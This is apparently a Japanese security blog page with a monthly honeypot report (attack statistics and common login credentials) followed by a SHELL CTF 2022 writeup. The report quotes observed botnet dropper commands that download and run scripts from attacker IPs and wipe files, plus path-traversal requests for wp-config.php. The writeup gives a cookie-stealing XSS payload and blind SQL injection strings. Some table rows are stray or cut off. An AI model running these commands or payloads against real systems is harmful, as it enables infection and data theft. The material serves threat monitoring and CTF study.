|---|---|---|---|

| 1 | \WINDOWS\svchost.exe | - |

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| Animal | Neon Trees | --- |

ハニーポット運用(月次報告:2022年7月)

今月のTopics

2022年7月2日にKDDI社の通信サービスにて大規模な通信障害が発生した。

通信障害の概要は以下と発表されている。

影響範囲

| 影響時間 | 影響エリア |

|---|---|

| 7月2日(土) 1:35~ 7月4日(月)15:00 (61時間25分) | 全国 |

影響数

| 音声(VoLTE) | 影響エリア |

|---|---|

| 約2,278万人 | 765万人以上 |

原因は経路誤設定による通信断から位置登録要求信号が大量に発生し、 全国のVoLTE交換機と加入者DBが輻輳状態になったためであるとのこと。 7月29日に発表された障害報告資料は、良く纏められており参考になる内容であった。 https://www.kddi.com/extlib/files/corporate/ir/library/presentation/2023/pdf/kddi_220729_shougai_qybBYn.pdf?_ga=2.238695624.979087128.1660797447-60409627.1660797447

携帯電話が大半を占める現代社会においては公衆電話は廃れていくように感じるが、大規模災害などで公衆電話が利用される実績も過去にはあるため、一定数は残してほしいと個人的には思う。 T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2021年7月5日-2021年7月31日

運用期間:26日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Ddospot | 2,158,135 | 987,974 |

| 2 | Cowrie | 1,029,579 | 44,063 |

| 3 | Honeytrap | 456,584 | -179,771 |

| 4 | Heralding | 454,482 | 167,482 |

| 5 | Dionaea | 253,563 | -138,588 |

| 6 | Mailoney | 49,693 | 22,309 |

| 7 | Adbhoney | 11,364 | 3,494 |

| 8 | Tanner | 6,514 | 2,488 |

| 9 | ConPot | 2,580 | 740 |

| 10 | Redishoneypot | 2,465 | 39 |

| 11 | CitrixHoneypot | 1,803 | 241 |

| 12 | Ciscoasa | 1,452 | -49 |

| 13 | ElasticPot | 1,125 | 432 |

| 14 | Ipphoney | 173 | 24 |

| 15 | Dicompot | 81 | 0 |

| 16 | Medpot | 0 | -120 |

- Result

- 特記事項無し

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Brazil | 1,238,688 | 1(→) |

| 2 | United States | 641,490 | 2(→) |

| 3 | Netherlands | 391,300 | 4(↑) |

| 4 | China | 278,490 | 3(↓) |

| 5 | Russia | 249,637 | 5(→) |

| 6 | Singapore | 135,287 | 12(↑) |

| 7 | Germany | 106,211 | 11(↑) |

| 8 | Japan | 99,295 | 6(↓) |

| 9 | India | 82,102 | 8(↓) |

| 10 | Vietnam | 80,482 | 9(↓) |

| 11 | United Kingdom | 70,906 | 10(↓) |

| 12 | South Korea | 63,652 | 13(↑) |

| 13 | Bangladesh | 59,277 | 14(↑) |

| 14 | France | 41,284 | 17(↑) |

| 15 | Indonesia | 39,845 | 15(→) |

| 16 | Hong Kong | 39,217 | 19(↑) |

| 17 | Taiwan | 38,788 | 圏外(↑) |

| 18 | Canada | 33,202 | 圏外(↑) |

| 19 | Sweden | 29,375 | 16(↓) |

| 20 | Latvia | 25,923 | 圏外(↑) |

- Result

- 先月に引き続きBrazil , United Statesからのアクセスが多かった。

- China , Russiaからのアクセスは小康状態にある。

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 162,184 |

| 2 | CVE-2020-11910 | 3,393 |

| 3 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 45 |

| 4 | CVE-1999-0016 | 1 |

- Result

- 特記事項無し

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 71,677 |

| 2 | sa | 10,501 |

| 3 | admin | 7,972 |

| 4 | nproc | 3,682 |

| 5 | user | 2,176 |

| 6 | (empty) | 1,352 |

| 7 | support | 1,222 |

| 8 | test | 1,189 |

| 9 | 22 | 884 |

| 10 | postgres | 847 |

| 11 | ubuntu | 847 |

| 12 | oracle | 524 |

| 13 | 2Wire | 449 |

| 14 | !root | 430 |

| 15 | git | 389 |

| 16 | ftpuser | 358 |

| 17 | guest | 319 |

| 18 | www | 295 |

| 19 | adm | 290 |

| 20 | user2 | 263 |

| 21 | mysql | 257 |

| 22 | 666666 | 239 |

| 23 | blank | 236 |

| 24 | 0 | 235 |

| 25 | debug | 235 |

| 26 | jenkins | 228 |

| 27 | unknown | 228 |

| 28 | administrator | 227 |

| 29 | $ALOC$ | 223 |

| 30 | ubnt | 222 |

| 31 | deploy | 221 |

| 32 | testuser | 215 |

| 33 | ftp | 214 |

| 34 | anonymous | 208 |

| 35 | minecraft | 204 |

| 36 | Admin | 190 |

| 37 | user1 | 190 |

| 38 | db | 183 |

| 39 | web | 177 |

| 40 | wwwroot | 172 |

| 41 | test1 | 152 |

| 42 | www-data | 141 |

| 43 | dev | 135 |

| 44 | server | 132 |

| 45 | tomcat | 132 |

| 46 | alex | 126 |

| 47 | nagios | 126 |

| 48 | hadoop | 124 |

| 49 | steam | 122 |

| 50 | ts3 | 122 |

- Result

- saユーザへのアクセスが若干増えている。

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | 123456 | 4,519 |

| 2 | admin | 4,313 |

| 3 | nproc | 3,682 |

| 4 | (empty) | 2,975 |

| 5 | 123 | 1,722 |

| 6 | password | 1,529 |

| 7 | 1234 | 1,435 |

| 8 | 1 | 1,326 |

| 9 | 12345 | 1,119 |

| 10 | suport | 727 |

| 11 | blank | 677 |

| 12 | 12345678 | 667 |

| 13 | 0 | 491 |

| 14 | test | 396 |

| 15 | user | 376 |

| 16 | 123456789 | 342 |

| 17 | 666666 | 318 |

| 18 | 123123 | 311 |

| 19 | ubnt | 304 |

| 20 | support | 301 |

| 21 | root | 291 |

| 22 | master | 282 |

| 23 | 1234567 | 268 |

| 24 | alpine | 262 |

| 25 | P@ssw0rd | 260 |

| 26 | 00000000 | 258 |

| 27 | 111111 | 247 |

| 28 | qwerty | 247 |

| 29 | backup | 246 |

| 30 | 1qaz2wsx | 244 |

| 31 | hi3518 | 232 |

| 32 | unknown | 231 |

| 33 | synnet | 227 |

| 34 | 10023 | 222 |

| 35 | _Cisco | 219 |

| 36 | !ishtar | 212 |

| 37 | 1q2w3e4r | 206 |

| 38 | admin123 | 204 |

| 39 | Passw0rd | 195 |

| 40 | test123 | 192 |

| 41 | abc123 | 190 |

| 42 | passw0rd | 190 |

| 43 | bosco | 172 |

| 44 | Pa$$w0rd | 171 |

| 45 | p@ssw0rd | 165 |

| 46 | 123qwe | 164 |

| 47 | 1234567890 | 162 |

| 48 | 12 | 152 |

| 49 | P@ssword | 151 |

| 50 | pa55word | 147 |

- Result

- 特記事項無し

⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- 7月はshファイルを利用したアクセスを複数確認した。

ohsitsvegawellrip.shについては8月1日時点でVirusTotalにおいて多くの対策ソフトでmalwareとは検知されていない。

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | /sora.sh | 2655c5108f0fbe1b4988e473ea7cf975 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://193.233.188.118/sora.sh; curl -O http://193.233.188.118/sora.sh; chmod 777 sora.sh; sh sora.sh; tftp 193.233.188.118 -c get sora.sh; chmod 777 sora.sh; sh sora.sh; tftp -r sora2.sh -g 193.233.188.118; chmod 777 sora2.sh; sh sora2.sh; ftpget -v -u anonymous -p anonymous -P 21 193.233.188.118 sora1.sh sora1.sh; sh sora1.sh; rm -rf sora.sh sora.sh sora2.sh sora1.sh; rm -rf * |

| 2 | /sora.sh | b4c8a40638801a1b5c6701ee8c4d96ff | CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.0.8.157/sora.sh; curl -O http://37.0.8.157/sora.sh; chmod 777 sora.sh; sh sora.sh; tftp 37.0.8.157 -c get sora.sh; chmod 777 sora.sh; sh sora.sh; tftp -r sora2.sh -g 37.0.8.157; chmod 777 sora2.sh; sh sora2.sh; ftpget -v -u anonymous -p anonymous -P 21 37.0.8.157 sora1.sh sora1.sh; sh sora1.sh; rm -rf sora.sh sora.sh sora2.sh sora1.sh; rm -rf * |

| 3 | /sh | 078e9a9b315d76ae99d7449aa8182fee | /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh |

| 4 | /dompdf.php | 61aeec46a50c9ea8268014d2e7f0c0ef | /wp-content/plugins/post-pdf-export/dompdf/dompdf.php?input_file=../../../../wp-config.php |

| 5 | /dompdf.php | 61aeec46a50c9ea8268014d2e7f0c0ef | /wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/includes/libs/pdf/dompdf.php?input_file=../../../../../../wp-config.php |

| 6 | /catvsdog.sh | 33e442e5a30a40dbb0fe303e8d296ad5 | CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.187.87.141/catvsdog.sh; curl -O http://37.187.87.141/catvsdog.sh; chmod 777 catvsdog.sh; sh catvsdog.sh; tftp 37.187.87.141 -c get 0xt984767.sh; chmod 777 catvsdog.sh; sh catvsdog.sh; tftp -r catvsdog.sh -g 37.187.87.141; chmod 777 catvsdog.sh; sh catvsdog.sh; ftpget -v -u anonymous -p anonymous -P 21 37.187.87.141 catvsdog.sh catvsdog.sh; sh catvsdog.sh; rm -rf 0xt984767.sh catvsdog.sh catvsdog.sh; |

| 7 | /z.sh | 0e2cc69b4f0c859bd59bc34f48a3d44d | CMD: cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://185.225.73.78/z.sh; curl -O http://185.225.73.78/z.sh; chmod 777 z.sh; sh z.sh; tftp 185.225.73.78 -c get tz.sh; chmod 777 tz.sh; sh tz.sh; tftp -r tz2.sh -g 185.225.73.78; chmod 777 tz2.sh; sh tz2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.225.73.78 z1.sh z1.sh; sh z1.sh; rm -rf z.sh tz.sh tz2.sh z1.sh; rm -rf * |

| 8 | /ssi/printenv.shtml | 27a505e858e000b7a478dfde26bf8378 | /ssi/printenv.shtml?%3Cscript%3Ealert(%27xss%27)%3C/script%3E |

| 9 | /nig.sh | 4bb1da6f7a9b5e3ddcac0c1d0c14a547 | CMD: rm -rf nig.sh; rm -rf miori.*; wget http://81.161.229.116/nig.sh || curl -O http://81.161.229.116/nig.sh || tftp 81.161.229.116 -c get nig.sh || tftp -g -r nig.sh 81.161.229.116; chmod 777 nig.sh;./nig.sh ssh; rm -rf nig.sh |

| 10 | /ok.sh | 34750f03237595d58567332a2346a23c | cd /tmp ; wget 141.95.188.153/ok.sh ; sh ok.sh ; rm -rf ok.sh ; curl -O 141.95.188.153/ok.sh ; sh ok.sh ; rm -rf ok.sh ; history -c |

| 11 | /8UsA2.sh | 42dd431252129ecc2eb88c52d06d5216 | CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://208.67.106.145/8UsA.sh; curl -O http://208.67.106.145/8UsA.sh; chmod 777 8UsA.sh; sh 8UsA.sh; tftp 208.67.106.145 -c get t8UsA.sh; chmod 777 t8UsA.sh; sh t8UsA.sh; tftp -r t8UsA2.sh -g 208.67.106.145; chmod 777 t8UsA2.sh; sh t8UsA2.sh; ftpget -v -u anonymous -p anonymous -P 21 208.67.106.145 8UsA1.sh 8UsA1.sh; sh 8UsA1.sh; rm -rf 8UsA.sh t8UsA.sh t8UsA2.sh 8UsA1.sh; rm -rf *, |

| 12 | /brokeskid.sh | d54b92f364fafc14696e85f94a36c9f2 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://62.197.136.157/brokeskid.sh; chmod 777 ; sh brokeskid.sh; tftp -g 62.197.136.157 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c |

| 13 | /bin.sh | 0c5590a0fbde98b80e6865a543b64009 | CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://75.119.139.188/bin.sh; chmod 777 ; sh bin.sh; tftp -g 75.119.139.188 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c |

| 14 | /ohsitsvegawellrip.sh | 995ad2adfc03237543b2446317ba5f06 | cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.221.67.212/ohsitsvegawellrip.sh; curl -O http://37.221.67.212/ohsitsvegawellrip.sh; chmod 777 ohsitsvegawellrip.sh; sh ohsitsvegawellrip.sh; tftp 37.221.67.212 -c get ohsitsvegawellrip.sh; chmod 777 ohsitsvegawellrip.sh; sh ohsitsvegawellrip.sh; tftp -r ohsitsvegawellrip2.sh -g 37.221.67.212; chmod 777 ohsitsvegawellrip2.sh; sh ohsitsvegawellrip2.sh; ftpget -v -u anonymous -p anonymous -P 21 37.221.67.212 ohsitsvegawellrip1.sh ohsitsvegawellrip1.sh; sh ohsitsvegawellrip1.sh; rm -rf ohsitsvegawellrip.sh ohsitsvegawellrip.sh ohsitsvegawellrip2.sh ohsitsvegawellrip1.sh; rm -rf * |

◆exeファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | csrss.exe | - |

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| Good Time | Owl City & Carly Rae Jepsen | --- |

SHELL CTF 2022 - Writeup

2022年8月12日, 12:30 UTC - 8月14日, 12:30 UTCに開催されたSHELL CTF 2022 に会社のチームで参加した。 他のチームメンバーの陰で9問解いたので、以下にWriteupを記載する。

Chiper

Tring Tring....

Tring Tring my mobile started ringing. "Hey Check your SMS!!"

----. ----. ----. / -.... -.... -.... / ---.. ---.. / ..--- ..--- ..--- / ..--- / -.... -.... / --... --... --... / ...-- ...-- / ..--- / ...-- / -.... / ----. ----. ----. / --... --... --... --... / -.... / --... --... --... --...

Flag Format: SHELL{SOMETHINGHERE}

問題のメッセージをモールスコードとしてデコードすると9996668822226677733236999777767777という数字になる。

問題文の内容からMulti-tap Phone Cipher (SMS)を推測して解析するとflagが得られる。

flag : SHELL{YOUCANREADMYSMS}

Forensic

Alien Communication

Aliens are trying to communicate something. They belive in seeing more than what they are hearing. can you help us trying to decode what they are trying to say?

添付ファイルをスペクトル表示するとflagが確認できる。

flag : SHELL{YOUCANREADMYSMS}

Secret Document

"shell is the key if you did'nt get it xorry"

問題文からshellというキーワードと添付ファイルを XORすれば良いことが分かる。

flag : shell{y0u_c4n_s33_th3_h1dd3n}

Hidden File

Our Agent gave us this image can you find whats there with this image?

Exif情報で確認したパスワードshellによりsteghideツールを使ってHidden Files.zipファイルが抽出できる。

root@kali:# steghide extract -sf Hidden.jpg Enter passphrase: wrote extracted data to "Hidden Files.zip".

Hidden Files.zipファイルにはse3cretf1l3.pdfとsomething.jpg、パスワード付きのflag.zipがある。

se3cretf1l3.pdfをlibraofiiceで確認すると透明な文字でkey is shellctfと記載されていることが分かる。

判明したパスワードを使ってflag.zipを解凍するとflag.txtが確認できる。

flag : shell{y0u_g07_th3_flag_N1c3!}

GO Deep!

Our one of the agent gave us this file and said "Go Deep!"

wavファイルでDeepとあるので連想ゲームからDeepSoundを確認する。(はらたいらさんに3,000点はクイズダービー...)

DeepSoundで添付ファイルを開くとパスワードを求められる。この時、チームメンバーの方がwavファイルの中からpassword:shellであることを気付いていた。

判明したパスワードを使うとDeep Flag.txtが抽出でき、flagを確認できる。

flag : SHELL{y0u_w3r3_7h1nk1ng_R3ally_D33p}

Heaven

"I was in the seventh heaven painted red green and blue"

問題文からMSBのR,B,Gを確認するとflagがある。

flag : SHELL{man1pul4t1ng_w1th_31ts_15_3A5y}

Web

Choosy

Single solution doesn't works on all problems. One should try different solutions for different problem.

Flag format:- shellctf{H3re_1s_tH3_F14g}

http://20.125.142.38:8324

Alternate link http://20.193.247.209:8333/

指定されたURLへアクセスするとフォームの入力画面が表示される。

XSSの脆弱性がある。<script>タグは置換されるが1回だけなので、<scrscriptipt>のような形式で<script>となり発火できる。

scriptタグのサニタイジングがあるのでXSS問題かと連想できる。

色々確認していたところ、強制的にエラーを出すペイロードを入力するとflagの記載されたアラートが表示された。

<img/src=`%00` onerror=location.href='https://<My Server IP address>/123?'+document.cookie;>

flag : shellctf{50oom3_P4yL0aDS_aM0ng_Maaa4nnY}

Extractor

We are under emergency. Enemy is ready with its nuclear weapon we need to activate our gaurds but chief who had password is dead. There is portal at URL below which holds key within super-user account, can you get the key and save us.

Flag format :- shellctf{H3re_1s_tH3_fL4G}

http://20.125.142.38:8956

Alternate URL :- http://20.193.247.209:8555/

More Alternate URL :- http://52.66.29.74:8999/

指定されたURLへアクセスするとフォームの入力画面が表示される。

問題タイトルからSQLインジェクションの問題かと連想できる。

試しにpassword欄に' or 'a'='a' --を入力するとuser情報が表示される。

適当な文字を入力した際は何も表示されない。

user情報が表示される場合を正常としてBlindSqlインジェクションを試す。

http://52.66.29.74:8999/profile?username=121212&pass=%27%20or%20((SELECT%20length(tbl_name)%20FROM%20sqlite_master%20WHERE%20type=%27table%27%20and%20tbl_name%20not%20like%20%27sqlite_%%27%20limit%201%20offset%200)=6)%20--%20&content=1

' or ((SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) = hex('A')) --

・

・

→Table名はAdmins

http://52.66.29.74:8999/profile?username=121212&pass=%27%20or%20((SELECT%20length(sql)%20FROM%20sqlite_master%20WHERE%20type=%27table%27%20limit%201%20offset%200)=140)%20--%20&content=1

' or ((SELECT hex(substr(sql,1,1)) FROM sqlite_master WHERE type='table' limit 1 offset 0) = hex('C')) --

・

・

→Table構造としてAdminsテーブルにid,user,pass,contentのカラムがある。

contentカラムの内容を確認するとflagが確認できる

' or ((SELECT hex(substr(content,1,1)) FROM Admins) = hex('s')) --

' or ((SELECT hex(substr(content,2,1)) FROM Admins) = hex('h')) --

' or ((SELECT hex(substr(content,3,1)) FROM Admins) = hex('e')) --

' or ((SELECT hex(substr(content,4,1)) FROM Admins) = hex('l')) --

' or ((SELECT hex(substr(content,5,1)) FROM Admins) = hex('l')) --

' or ((SELECT hex(substr(content,6,1)) FROM Admins) = hex('c')) --

' or ((SELECT hex(substr(content,7,1)) FROM Admins) = hex('t')) --

' or ((SELECT hex(substr(content,8,1)) FROM Admins) = hex('f')) --

' or ((SELECT hex(substr(content,9,1)) FROM Admins) = hex('{')) --

' or ((SELECT hex(substr(content,10,1)) FROM Admins) = hex('S')) --

' or ((SELECT hex(substr(content,11,1)) FROM Admins) = hex('q')) --

' or ((SELECT hex(substr(content,12,1)) FROM Admins) = hex('l')) --

' or ((SELECT hex(substr(content,13,1)) FROM Admins) = hex('_')) --

' or ((SELECT hex(substr(content,14,1)) FROM Admins) = hex('1')) --

' or ((SELECT hex(substr(content,15,1)) FROM Admins) = hex('N')) --

' or ((SELECT hex(substr(content,16,1)) FROM Admins) = hex('j')) --

' or ((SELECT hex(substr(content,17,1)) FROM Admins) = hex('3')) --

' or ((SELECT hex(substr(content,18,1)) FROM Admins) = hex('c')) --

' or ((SELECT hex(substr(content,19,1)) FROM Admins) = hex('7')) --

' or ((SELECT hex(substr(content,20,1)) FROM Admins) = hex('i')) --

' or ((SELECT hex(substr(content,21,1)) FROM Admins) = hex('0')) --

' or ((SELECT hex(substr(content,22,1)) FROM Admins) = hex('n')) --

' or ((SELECT hex(substr(content,23,1)) FROM Admins) = hex('_')) --

' or ((SELECT hex(substr(content,24,1)) FROM Admins) = hex('B')) --

' or ((SELECT hex(substr(content,25,1)) FROM Admins) = hex('4')) --

' or ((SELECT hex(substr(content,26,1)) FROM Admins) = hex('5')) --

' or ((SELECT hex(substr(content,27,1)) FROM Admins) = hex('i')) --

' or ((SELECT hex(substr(content,28,1)) FROM Admins) = hex('C')) --

' or ((SELECT hex(substr(content,29,1)) FROM Admins) = hex('_')) --

' or ((SELECT hex(substr(content,30,1)) FROM Admins) = hex('X')) --

' or ((SELECT hex(substr(content,31,1)) FROM Admins) = hex('D')) --

' or ((SELECT hex(substr(content,32,1)) FROM Admins) = hex('}')) --

flag : shellctf{Sql_1Nj3c7i0n_B45iC_XD}

Doc Holder

Can you share portable document with us which looks like it when we seet portable document with eyes but ti's not actually portable document. More a misc problem ... My Favourite move is Inferno overwrite http://20.125.142.38:8508 Alternate Link :- http://20.193.247.209:8666/ Hint --- Challenge is all about file extension of the file that you are uploading....

指定されたURLへアクセスするとファイルのアップロード画面が表示される。

.pdfの拡張子のTEXTファイルをアップロードするとメッセージが変わる

問題文から拡張子+overwriteでRLO (Right-to-Left Override)に関係すると考えられる。

メモ帳でhoge.を入力した後に右クリック→Unicode制御文字の挿入→RLOをクリックしてfdpを入力する。このhoge.pdfをファイル名にコピペする。

上記のhoge.pdfをアップロードするとflagが確認できる。

flag : shellctf{R1ghtt_t0_l3ft_0veRiDe_1s_k3Y}

感想

Raw Agentは1つ目のflagはわかったが2つ目が解けず。無念...

1つ目のflagは問題を解く中の途中で出てくるアンノーンの画像のUSSERAGENT

2つ目のflagは最後のUltimate Level の時に表示されるGreninja.pngをzstegで解析した際に出てくるbase64文字からGoogleドライブのファイルを確認する。

2つ目のflagは最後のUltimate Level の時に表示されるGreninja.pngをzstegで解析した際に出てくるbase64文字からGoogleドライブのファイルを確認する。

root@kali:# Greninja.png b1,r,lsb,xy .. text: "N?xZo5^Qz5xY" b1,rgb,lsb,xy .. text: "aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xTmxsVnJtckhkTEhSZ1g2c1Y1MzlMMVp6Ym5SR0N2ZHIvdmlldz91c3A9c2hhcmluZw" b1,bgr,lsb,xy .. <wbStego size=1184705, data="9`Ym!\xCDcn\xC1\xB7"..., even=false, enc="wbStego 2.x/3.x", controlbyte="\x84"> b1,rgba,lsb,xy .. text: ";1WWs9}W" b2,r,lsb,xy .. file: MIPSEB MIPS-III ECOFF executable not stripped - version 21.68 b2,r,msb,xy .. text: ["U" repeated 17 times] b2,g,msb,xy .. text: "QTAETUUUUUUUUUUUUUUUUUPUUUU" b2,b,msb,xy .. text: "TQTUUUUUUUUUUUUUUUUUA" b2,rgb,lsb,xy .. file: Targa image data (4416-1284) 20752 x 5125 x 16 +1300 +16400 - right - interleave "\025A\005A\024E\024\005\024Q\024P\005\004\021D\021\005\005\021\024T\024\004\005\004\005A\024T\024\004\020\025\021\021\025\021\021A\005\004\005A\025\020\020P\005\004\021D\025" b3,b,msb,xy .. file: StarOffice Gallery theme @\022 H\022\004\010\222\004, 16842751 objects, 1st \001 b4,r,msb,xy .. text: "Db1@qVUC1Uu26b&@edf7waQ3wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww7SUU" b4,g,lsb,xy .. file: PEX Binary Archive b4,g,msb,xy .. text: "q6VwwW33swDD\"f1@p@" b4,b,lsb,xy .. file: Targa image data - Map 272 x 4353 x 16 +257 +4113 "\001\020\020\001\021\001\021" b4,b,msb,xy .. text: "$T1ww7wwwwww7SswS3U3333ww7W&sW7Uswwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww7SU5swS5wwwEc" b4,rgb,lsb,xy .. file: Novell LANalyzer capture file b4,abgr,msb,xy .. file: Applesoft BASIC program data, first line number 15 root@kali:# echo "aHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL2ZpbGUvZC8xTmxsVnJtckhkTEhSZ1g2c1Y1MzlMMVp6Ym5SR0N2ZHIvdmlldz91c3A9c2hhcmluZw"| base64 -d https://drive.google.com/file/d/1NllVrmrHdLHRgX6sV539L1ZzbnRGCvdr/view?usp=sharingbase64: 無効な入力

↓

https://drive.google.com/file/d/1NllVrmrHdLHRgX6sV539L1ZzbnRGCvdr/view?usp=sharing

パスワード付きflag.txt.7zファイルのパスワードについて 問題途中のbr*infuckで確認できたメッセージ

Rhydon Togepi Milotic Machamp Tyrantrum Psyduck Mewtwo Pachirisu Altaria Magnezone P1k4cHu Dialga Gyarados Dragonite Eevee Luc4r10 Deoxys Zapdos Ch4r1zArD Rotom Gardevoir Unkn0Wn G0dz1lL4 Electrode Escavalier Garchomp Zygarde Blaziken Greninja

上記の内のLuc4r10で解凍すると2つ目のflagである_p4raM37eR_P0llu7iOnが確認できる。(G0dz1lL4はポケモンではないのでは...?)